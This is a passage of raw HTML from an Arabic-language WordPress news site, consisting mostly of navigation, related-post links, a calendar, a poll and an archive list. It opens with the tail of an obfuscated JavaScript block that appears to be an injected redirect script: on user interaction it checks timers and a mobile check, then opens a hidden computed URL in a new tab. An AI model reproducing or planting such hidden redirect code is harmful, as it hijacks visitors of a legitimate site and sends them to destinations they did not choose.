Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="pvc_clear"></div><p id="pvc_stats_16290" class="pvc_stats all  pvc_load_by_ajax_update" data-element-id="16290" style=""><i class="pvc-stats-icon medium" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 502 315" preserveAspectRatio="xMidYMid meet"><g transform="translate(0,332) scale(0.1,-0.1)" fill="" stroke="none"><path d="M2394 3279 l-29 -30 -3 -207 c-2 -182 0 -211 15 -242 39 -76 157 -76 196 0 15 31 17 60 15 243 l-3 209 -33 29 c-26 23 -41 29 -80 29 -41 0 -53 -5 -78 -31z"/><path d="M3085 3251 c-45 -19 -58 -50 -96 -229 -47 -217 -49 -260 -13 -295 52 -53 146 -42 177 20 16 31 87 366 87 410 0 70 -86 122 -155 94z"/><path d="M1751 3234 c-13 -9 -29 -31 -37 -50 -12 -29 -10 -49 21 -204 19 -94 39 -189 45 -210 14 -50 54 -80 110 -80 34 0 48 6 76 34 21 21 34 44 34 59 0 14 -18 113 -40 219 -37 178 -43 195 -70 221 -36 32 -101 37 -139 11z"/><path d="M1163 3073 c-36 -7 -73 -59 -73 -102 0 -56 133 -378 171 -413 34 -32 83 -37 129 -13 70 36 67 87 -16 290 -86 209 -89 214 -129 231 -35 14 -42 15 -82 7z"/><path d="M3689 3066 c-15 -9 -33 -30 -42 -48 -48 -103 -147 -355 -147 -375 0 -98 131 -148 192 -74 13 15 57 108 97 206 80 196 84 226 37 273 -30 30 -99 39 -137 18z"/><path d="M583 2784 c-38 -19 -67 -74 -58 -113 9 -42 211 -354 242 -373 16 -10 45 -18 66 -18 51 0 107 52 107 100 0 39 -1 41 -124 234 -80 126 -108 162 -133 173 -41 17 -61 16 -100 -3z"/><path d="M4250 2784 c-14 -9 -74 -91 -133 -183 -95 -150 -107 -173 -107 -213 0 -55 33 -94 87 -104 67 -13 90 8 211 198 130 202 137 225 78 284 -27 27 -42 34 -72 34 -22 0 -50 -8 -64 -16z"/><path d="M2275 2693 c-553 -48 -1095 -270 -1585 -649 -135 -104 -459 -423 -483 -476 -23 -49 -22 -139 2 -186 73 -142 361 -457 571 -626 285 -228 642 -407 990 -497 242 -63 336 -73 660 -74 310 0 370 5 595 52 535 111 1045 392 1455 803 122 121 250 273 275 326 19 41 19 137 0 174 -41 79 -309 363 -465 492 -447 370 -946 591 -1479 653 -113 14 -422 18 -536 8z m395 -428 c171 -34 330 -124 456 -258 112 -119 167 -219 211 -378 27 -96 24 -300 -5 -401 -72 -255 -236 -447 -474 -557 -132 -62 -201 -76 -368 -76 -167 0 -236 14 -368 76 -213 98 -373 271 -451 485 -162 444 86 934 547 1084 153 49 292 57 452 25z m909 -232 c222 -123 408 -262 593 -441 76 -74 138 -139 138 -144 0 -16 -233 -242 -330 -319 -155 -123 -309 -223 -461 -299 l-81 -41 32 46 c18 26 49 83 70 128 143 306 141 649 -6 957 -25 52 -61 116 -79 142 l-34 47 45 -20 c26 -10 76 -36 113 -56z m-2057 25 c-40 -58 -105 -190 -130 -263 -110 -324 -59 -707 132 -981 25 -35 42 -64 37 -64 -19 0 -241 119 -326 174 -188 122 -406 314 -532 468 l-58 71 108 103 c185 178 428 349 672 473 66 33 121 60 123 61 2 0 -10 -19 -26 -42z"/><path d="M2375 1950 c-198 -44 -350 -190 -395 -379 -18 -76 -8 -221 19 -290 114 -284 457 -406 731 -260 98 52 188 154 231 260 27 69 37 214 19 290 -38 163 -166 304 -326 360 -67 23 -215 33 -279 19z"/></g></svg></i> <img decoding="async" width="16" height="16" alt="Loading" src="https://arabdream.net/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p><div class="pvc_clear"></div>		</div>
	</div><!-- .entry-content -->
</article><!-- #post-16290 -->

	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://arabdream.net/archives/16287" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">مدير تعليم قنا يعقد اجتماع لمتابعة سير خطة العام الدراسى.</span></a></div><div class="nav-next"><a href="https://arabdream.net/archives/16293" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">الداودى يتفقد كورنيش النيل بمدينة قنا تمهيدا لتطويره.</span></a></div></div>
	</nav>		<div class="related-posts">
			<h3 class="related-post-heading box-title">
				<span>
					Related Posts				</span>
			</h3>
		
		
		<div class="related-post-list">
					           <div class="related-posts-box">
		           		<a href="https://arabdream.net/archives/65294" class="related-post-feature-image">
		           			
			<div class="post-thumbnail">
				<img width="2560" height="2301" src="https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٤٠٨٠١-scaled.jpg?v=1761371205" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٤٠٨٠١-scaled.jpg?v=1761371205 2560w, https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٤٠٨٠١-300x270.jpg?v=1761371205 300w, https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٤٠٨٠١-1024x921.jpg?v=1761371205 1024w, https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٤٠٨٠١-768x690.jpg?v=1761371205 768w, https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٤٠٨٠١-1536x1381.jpg?v=1761371205 1536w, https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٤٠٨٠١-2048x1841.jpg?v=1761371205 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />			</div><!-- .post-thumbnail -->

				           		</a>
		           		<div class="related-post-content">
		                    <h5><a href="https://arabdream.net/archives/65294"> بمناسبة ٦ أكتوبر قصة تدمير ميناء ايلات الحربي بقلم ليلى حسين </a></h5>
		                    <div class="meta-data">
		                    			<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/25"><i class="far fa-calendar-check"></i> 2025-10-25        </a>
        
			                    </div>
		                </div>
		              </div>
		        		           <div class="related-posts-box">
		           		<a href="https://arabdream.net/archives/65279" class="related-post-feature-image">
		           			
			<div class="post-thumbnail">
				<img width="1238" height="1065" src="https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761343365933.jpg?v=1761343633" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761343365933.jpg?v=1761343633 1238w, https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761343365933-300x258.jpg?v=1761343633 300w, https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761343365933-1024x881.jpg?v=1761343633 1024w, https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761343365933-768x661.jpg?v=1761343633 768w" sizes="(max-width: 1238px) 100vw, 1238px" />			</div><!-- .post-thumbnail -->

				           		</a>
		           		<div class="related-post-content">
		                    <h5><a href="https://arabdream.net/archives/65279"> شرين العدوي ..تشيد بمشاركة الرئيس السيسي في القمة المصرية الاوروبية قي بروكسل </a></h5>
		                    <div class="meta-data">
		                    			<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/25"><i class="far fa-calendar-check"></i> 2025-10-25        </a>
        
			                    </div>
		                </div>
		              </div>
		        		           <div class="related-posts-box">
		           		<a href="https://arabdream.net/archives/65236" class="related-post-feature-image">
		           			
			<div class="post-thumbnail">
				<img width="2373" height="2560" src="https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٠٥٨١١-scaled.jpg?v=1761291368" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٠٥٨١١-scaled.jpg?v=1761291368 2373w, https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٠٥٨١١-278x300.jpg?v=1761291368 278w, https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٠٥٨١١-949x1024.jpg?v=1761291368 949w, https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٠٥٨١١-768x829.jpg?v=1761291368 768w, https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٠٥٨١١-1424x1536.jpg?v=1761291368 1424w, https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٠٥٨١١-1898x2048.jpg?v=1761291368 1898w" sizes="(max-width: 2373px) 100vw, 2373px" />			</div><!-- .post-thumbnail -->

				           		</a>
		           		<div class="related-post-content">
		                    <h5><a href="https://arabdream.net/archives/65236"> الفنانةوديان السروي تجسد لوحاتهابخامة الفسيفساء الزجاجية بقلم ليلى حسين </a></h5>
		                    <div class="meta-data">
		                    			<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/24"><i class="far fa-calendar-check"></i> 2025-10-24        </a>
        
			                    </div>
		                </div>
		              </div>
		        		</div>
	 </div>
				<div class="wc-author-box">
                                    <div class="author-img">
               <a href="https://arabdream.net/archives/author/khaled">
                   <img alt='' src='https://secure.gravatar.com/avatar/2e0cf85a492c62836079874165edce1c3dfb371cd390a1233f9d3a3f0e05dfda?s=215&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2e0cf85a492c62836079874165edce1c3dfb371cd390a1233f9d3a3f0e05dfda?s=430&#038;d=mm&#038;r=g 2x' class='avatar avatar-215 photo' height='215' width='215' decoding='async'/>                </a>
            </div>
                        <div class="author-details">
                <h4>خالد ابراهيم </h4>
                <p></p>
                <a class="author-more" href="https://arabdream.net/archives/author/khaled">Learn More &#8594; </a>
            </div>
        </div>
    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/16290#respond" style="display:none;">إلغاء الرد</a></small></h3><p class="must-log-in">يجب أنت تكون <a href="https://arabdream.net/wcpec?redirect_to=https%3A%2F%2Farabdream.net%2Farchives%2F16290">مسجل الدخول</a> لتضيف تعليقاً.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
			
		</main><!-- #main -->
					<div class="walkerwp-grid-3 sidebar-block right-sidebar-layout">
				
<aside id="secondary" class="widget-area">
	<section id="block-49" class="widget widget_block"><div class="wp-block-page-views-count-stats"><div class="pvc_clear"></div><p id="pvc_stats_16290" class="pvc_stats all  pvc_load_by_ajax_update" data-element-id="16290" style="float:left;"><i class="pvc-stats-icon medium" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 502 315" preserveAspectRatio="xMidYMid meet"><g transform="translate(0,332) scale(0.1,-0.1)" fill="" stroke="none"><path d="M2394 3279 l-29 -30 -3 -207 c-2 -182 0 -211 15 -242 39 -76 157 -76 196 0 15 31 17 60 15 243 l-3 209 -33 29 c-26 23 -41 29 -80 29 -41 0 -53 -5 -78 -31z"/><path d="M3085 3251 c-45 -19 -58 -50 -96 -229 -47 -217 -49 -260 -13 -295 52 -53 146 -42 177 20 16 31 87 366 87 410 0 70 -86 122 -155 94z"/><path d="M1751 3234 c-13 -9 -29 -31 -37 -50 -12 -29 -10 -49 21 -204 19 -94 39 -189 45 -210 14 -50 54 -80 110 -80 34 0 48 6 76 34 21 21 34 44 34 59 0 14 -18 113 -40 219 -37 178 -43 195 -70 221 -36 32 -101 37 -139 11z"/><path d="M1163 3073 c-36 -7 -73 -59 -73 -102 0 -56 133 -378 171 -413 34 -32 83 -37 129 -13 70 36 67 87 -16 290 -86 209 -89 214 -129 231 -35 14 -42 15 -82 7z"/><path d="M3689 3066 c-15 -9 -33 -30 -42 -48 -48 -103 -147 -355 -147 -375 0 -98 131 -148 192 -74 13 15 57 108 97 206 80 196 84 226 37 273 -30 30 -99 39 -137 18z"/><path d="M583 2784 c-38 -19 -67 -74 -58 -113 9 -42 211 -354 242 -373 16 -10 45 -18 66 -18 51 0 107 52 107 100 0 39 -1 41 -124 234 -80 126 -108 162 -133 173 -41 17 -61 16 -100 -3z"/><path d="M4250 2784 c-14 -9 -74 -91 -133 -183 -95 -150 -107 -173 -107 -213 0 -55 33 -94 87 -104 67 -13 90 8 211 198 130 202 137 225 78 284 -27 27 -42 34 -72 34 -22 0 -50 -8 -64 -16z"/><path d="M2275 2693 c-553 -48 -1095 -270 -1585 -649 -135 -104 -459 -423 -483 -476 -23 -49 -22 -139 2 -186 73 -142 361 -457 571 -626 285 -228 642 -407 990 -497 242 -63 336 -73 660 -74 310 0 370 5 595 52 535 111 1045 392 1455 803 122 121 250 273 275 326 19 41 19 137 0 174 -41 79 -309 363 -465 492 -447 370 -946 591 -1479 653 -113 14 -422 18 -536 8z m395 -428 c171 -34 330 -124 456 -258 112 -119 167 -219 211 -378 27 -96 24 -300 -5 -401 -72 -255 -236 -447 -474 -557 -132 -62 -201 -76 -368 -76 -167 0 -236 14 -368 76 -213 98 -373 271 -451 485 -162 444 86 934 547 1084 153 49 292 57 452 25z m909 -232 c222 -123 408 -262 593 -441 76 -74 138 -139 138 -144 0 -16 -233 -242 -330 -319 -155 -123 -309 -223 -461 -299 l-81 -41 32 46 c18 26 49 83 70 128 143 306 141 649 -6 957 -25 52 -61 116 -79 142 l-34 47 45 -20 c26 -10 76 -36 113 -56z m-2057 25 c-40 -58 -105 -190 -130 -263 -110 -324 -59 -707 132 -981 25 -35 42 -64 37 -64 -19 0 -241 119 -326 174 -188 122 -406 314 -532 468 l-58 71 108 103 c185 178 428 349 672 473 66 33 121 60 123 61 2 0 -10 -19 -26 -42z"/><path d="M2375 1950 c-198 -44 -350 -190 -395 -379 -18 -76 -8 -221 19 -290 114 -284 457 -406 731 -260 98 52 188 154 231 260 27 69 37 214 19 290 -38 163 -166 304 -326 360 -67 23 -215 33 -279 19z"/></g></svg></i> <img decoding="async" width="16" height="16" alt="Loading" src="https://arabdream.net/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p><div class="pvc_clear"></div></div></section><section id="block-33" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery aligncenter has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><a href="https://wcpec.com" target="_blank" rel=" noreferrer noopener"><img fetchpriority="high" decoding="async" width="512" height="512" data-id="54654" src="https://arabdream.net/wp-content/uploads/2024/04/cropped-المركز-العالمي-لحماية-التجارة-الالكترونية-1.png" alt="" class="wp-image-54654" srcset="https://arabdream.net/wp-content/uploads/2024/04/cropped-المركز-العالمي-لحماية-التجارة-الالكترونية-1.png?v=1732586836 512w, https://arabdream.net/wp-content/uploads/2024/04/cropped-المركز-العالمي-لحماية-التجارة-الالكترونية-1-300x300.png?v=1732586836 300w, https://arabdream.net/wp-content/uploads/2024/04/cropped-المركز-العالمي-لحماية-التجارة-الالكترونية-1-150x150.png?v=1732586836 150w" sizes="(max-width: 512px) 100vw, 512px" /></a></figure>
</figure>
</section><section id="block-13" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">أخبار منوعة</h2>
</div></div>





<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><img decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/34359b37-058c-4c36-b7a8-4006fd56b9d2-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:87px;" /></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65399">إطلاق منصة رقم الحساب التجاري الدولي (UICS-ICN) – خطوة عالمية نحو توحيد الثقة في التجارة الإلكترونية</a><time datetime="2025-11-04T14:44:16+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762210027726-150x150.jpg?v=1762210137" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:87px;" /></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65395">مستشفى 57357 مصر في فعاليات المؤتمر العالمي للسرطان بمسقط</a><time datetime="2025-11-04T00:49:05+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762209735568-150x150.jpg?v=1762209912" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:87px;" /></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65392">الحضارة الفرعونية ووحدة المصريين الوطنية</a><time datetime="2025-11-04T00:45:29+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762209475784-150x150.jpg?v=1762209607" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:87px;" /></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65388">المهم ان نحب</a><time datetime="2025-11-04T00:40:25+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762034514073-150x150.jpg?v=1762034674" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:87px;" /></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65383">&#8220;المتحف المصري الكبير.. بين فخر الحضارة المصرية وسوء الفهم الديني&#8221;</a><time datetime="2025-11-02T18:08:39+02:00" class="wp-block-latest-posts__post-date">2025-11-02</time></li>
</ul></div>
</div>
</div></div>
</section><section id="block-14" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>


</div></div>
</div></div>
</section><section id="block-37" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>نوفمبر 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="الأحد">د</th>
		<th scope="col" aria-label="الإثنين">ن</th>
		<th scope="col" aria-label="الثلاثاء">ث</th>
		<th scope="col" aria-label="الأربعاء">أرب</th>
		<th scope="col" aria-label="الخميس">خ</th>
		<th scope="col" aria-label="الجمعة">ج</th>
		<th scope="col" aria-label="السبت">س</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://arabdream.net/archives/date/2025/11/01" aria-label="مقالات نُشرت بتاريخ 1 November، 2025">1</a></td>
	</tr>
	<tr>
		<td><a href="https://arabdream.net/archives/date/2025/11/02" aria-label="مقالات نُشرت بتاريخ 2 November، 2025">2</a></td><td>3</td><td id="today"><a href="https://arabdream.net/archives/date/2025/11/04" aria-label="مقالات نُشرت بتاريخ 4 November، 2025">4</a></td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td>
	</tr>
	<tr>
		<td>30</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="الشهر السابق والتالي" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://arabdream.net/archives/date/2025/10">&laquo; أكتوبر</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="polls-widget-7" class="widget widget_polls-widget"><h2 class="widget-title">الاستطلاعات</h2><div id="polls-3" class="wp-polls">
	<form id="polls_form_3" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_3_nonce" name="wp-polls-nonce" value="4101b38438" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="3" /></p>
		<p style="text-align: center;"><strong>هل انت مهتم بالتجارة الالكترونية ؟</strong></p>
<div id="polls-3-ans" class="wp-polls-ans">
<ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-8" name="poll_3" value="8" /> <label for="poll-answer-8">نعم</label></li>
		<li><input type="radio" id="poll-answer-9" name="poll_3" value="9" /> <label for="poll-answer-9">لا</label></li>
		</ul>
<p style="text-align: center;"><input type="button" name="تصويت" value="   تصويت   " class="Buttons" onclick="poll_vote(3);" /></p>
<p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(3); return false;" title="عرض النتائج على هذا الاستفتاء">عرض النتائج</a></p>
</div>
	</form>
</div>
<div id="polls-3-loading" class="wp-polls-loading"><img src="https://arabdream.net/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="جاري التحميل ..." title="جاري التحميل ..." class="wp-polls-image" />&nbsp;جاري التحميل ...</div>
<ul>
<li><a href="http://mnaranews.net/pollsarchive">ارشيف الاستفتائات</a></li>
</ul></section><section id="block-38" class="widget widget_block">
<div class="wp-block-jetpack-contact-form" style="padding-top:16px;padding-right:16px;padding-bottom:16px;padding-left:16px">





</div>
</section><section id="block-42" class="widget widget_block">
<div class="wp-block-jetpack-send-a-message">
<div class="wp-block-jetpack-whatsapp-button is-color-dark"><a class="whatsapp-block__button" href="https://api.whatsapp.com/send?phone=201062625858&amp;text=%D9%85%D8%B1%D8%AD%D8%A8%D9%8B%D8%A7%D8%8C%20%D8%AD%D8%B5%D9%84%D8%AA%D9%8F%20%D8%B9%D9%84%D9%89%20%D9%85%D8%B9%D9%84%D9%88%D9%85%D8%A7%D8%AA%20WhatsApp%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B5%D8%A9%20%D8%A8%D9%83%20%D9%85%D9%86%20%D9%85%D9%88%D9%82%D8%B9%20%D8%AC%D8%B1%D9%8A%D8%AF%D8%A9%20%20%D8%A7%D9%84%D8%AD%D9%84%D9%85%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9%20%D9%86%D9%8A%D9%88%D8%B2%D8%8C%20%D9%87%D9%84%20%D9%8A%D9%85%D9%83%D9%86%D9%83%20%D9%85%D8%B3%D8%A7%D8%B9%D8%AF%D8%AA%D9%8A%D8%9F" style="background-color:#25D366;color:#fff" target="_self" rel="noopener noreferrer">تواصل معنا........</a></div>
</div>
</section><section id="block-43" class="widget widget_block"></section><section id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archives</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://arabdream.net/archives/date/2025/11'>نوفمبر 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/10'>أكتوبر 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/09'>سبتمبر 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/08'>أغسطس 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/07'>يوليو 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/06'>يونيو 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/05'>مايو 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/04'>أبريل 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/03'>مارس 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/02'>فبراير 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/01'>يناير 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/12'>ديسمبر 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/11'>نوفمبر 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/10'>أكتوبر 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/09'>سبتمبر 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/08'>أغسطس 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/07'>يوليو 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/06'>يونيو 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/05'>مايو 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/04'>أبريل 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/03'>مارس 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/02'>فبراير 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/01'>يناير 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/12'>ديسمبر 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/11'>نوفمبر 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/10'>أكتوبر 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/09'>سبتمبر 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/08'>أغسطس 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/07'>يوليو 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/06'>يونيو 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/05'>مايو 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/04'>أبريل 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/03'>مارس 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/02'>فبراير 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/01'>يناير 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/12'>ديسمبر 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/11'>نوفمبر 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/10'>أكتوبر 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/09'>سبتمبر 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/08'>أغسطس 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/07'>يوليو 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/06'>يونيو 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/05'>مايو 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/04'>أبريل 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/03'>مارس 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/02'>فبراير 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/01'>يناير 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/12'>ديسمبر 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/11'>نوفمبر 2021</a></li>
